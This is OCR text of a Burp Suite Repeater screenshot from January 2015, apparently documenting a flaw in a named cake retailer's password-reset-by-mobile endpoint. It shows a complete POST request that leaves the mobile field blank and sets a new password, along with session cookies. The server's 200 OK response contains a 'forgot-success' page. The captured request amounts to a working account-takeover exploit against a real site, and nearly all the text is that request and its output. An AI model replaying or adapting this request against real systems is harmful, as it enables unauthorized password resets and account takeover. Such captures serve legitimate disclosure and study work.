 Burp Suite Professional v1.5.17 - licensed to DeAdCaT___
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://www.21cake.com ?
Request
Raw Params Headers Hex
POST /passport-resetpasswordbymob.html HTTP/1.1
Host: www.21cake.com
Proxy-Connection: keep-alive
Content-Length: 118
Accept: text/html, application/xml, text/xml, */*
Origin: http://www.21cake.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/39.0.2171.95 Safari/537.36
Content-type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.21cake.com/passport-lost.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: __utmt=1;
S[FIRST_REFER]=%7B%22ID%22%3A%22%22%2C%22REFER%22%3A%22https%3A%2F%2Fwww.google.co.jp%2F%22%2C%22DATE%22%3A1420268
597000%7D;
S[NOW_REFER]=%7B%22ID%22%3A%22%22%2C%22REFER%22%3A%22https%3A%2F%2Fwww.google.co.jp%2F%22%2C%22DATE%22%3A142026859
7000%7D; S[N]=20F17882-C071-636A-46D2-2F4A84C91C58; xid=IH4iWkIKMQWfhIEJ29js; s=cb03f4c229b0f72db66dee7e9cbd6fcd;
sale_city=%257B%2522id%2522%253A%25222%2522%252C%2522name%2522%253A%2522%25E5%258C%2597%25E4%25BA%25AC%2522%252C%2
522region_id%2522%253A2%252C%2522first%2522%253A%2522ok%2522%257D;
vary=84f5ad337434c0b415d1be215f0b3a220391170faf4bd126b43b5c9255218b61;
Hm_lvt_c4f4185f92223489c0fd9389a449ae9c=1420268743; Hm_lpvt_c4f4185f92223489c0fd9389a449ae9c=1420268799;
__utma=24451449.1892284801.1420268744.1420268744.1420268744.1; __utmb=24451449.4.10.1420268744; __utmc=24451449;
__utmz=24451449.1420268744.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided);
SERVERID=c663ce0bc049a06b6eda9565bb1a3436|1420269098|1420268740
mobile= pam_account%5Blogin_password%5D=gougougou&pam_account%5Bpsw_confirm%5D=gougougou&response_json=
true
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 03 Jan 2015 07:18:54 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.28
Set-Cookie: S[SIGN][REMEMBER]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Set-Cookie: loginName=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Cache-Control: no-store
Set-Cookie: SERVERID=c663ce0bc049a06b6eda9565bb1a3436|1420269534|1420268740;Path=/
Content-Length: 236
<div class="forgot-success">
<i class="icon"></i>
<!--<a href="/passport-login.html" class="goto-signin"></a>-->
</div>
<div class="signin-btn400-3"><a href="./" ></a></div>
? < + > Type a search term 0 matches
722 bytes | 138 millis